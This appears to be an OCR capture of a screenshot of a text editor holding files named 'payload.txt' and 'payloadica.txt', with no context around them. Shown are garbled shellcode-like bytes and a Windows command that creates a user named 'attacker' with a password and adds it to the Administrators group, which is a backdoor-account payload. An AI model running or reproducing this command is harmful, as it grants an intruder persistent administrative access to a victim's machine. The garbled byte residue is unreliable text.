 payloadica.txt (My Drive) - gedit
File Edit View Search Tools Documents Help
New Open Save Print Undo Redo Cut Copy Paste Find Replace
payload.txt × payload2.txt × payloadica.txt ×
;}$u
D$$[[aYZQ
cmd.exe /c net user attacker Ganteng1 /ADD && net localgroup Administrators attacker /ADD